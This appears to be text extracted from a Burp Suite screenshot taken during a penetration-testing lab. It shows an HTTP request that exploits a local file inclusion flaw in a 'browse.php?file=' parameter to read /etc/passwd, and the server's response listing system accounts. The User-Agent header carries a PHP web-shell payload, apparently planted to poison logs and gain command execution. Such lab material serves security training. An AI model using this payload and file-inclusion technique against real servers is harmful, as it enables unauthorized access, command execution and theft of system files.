 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.1.239 HTTP/1
Request
Pretty Raw Hex \n
1 GET /FlappyBird/Develop/browse.php?file=%2Fetc%2Fpasswd
HTTP/1.1
2 Host: 192.168.1.239
3 User-Agent: 0xdf: <?php system($_GET['c']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.1.239/FlappyBird/Develop/index_old.php
8 Authorization: Digest username="Kalac",
realm="AdminPanel",
nonce="pC65ESX6BQA=9850e6a7df1a9582fc326dede60ed369292af
9a2",
uri="/FlappyBird/Develop/browse.php?file=%2Fetc%2Fpasswd
", algorithm=MD5,
response="91aa4856bceec0bd3eafa383b8c2a5f5", qop=auth,
nc=00000005, cnonce="c0cec1209c51db7a"
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Apr 2023 08:42:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Authentication-Info:
rspauth="7166d0c18c9fc7d1bd39af6a6b0f37ae",
cnonce="c0cec1209c51db7a", nc=00000005, qop=auth
5 Vary: Accept-Encoding
6 Content-Length: 1944
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7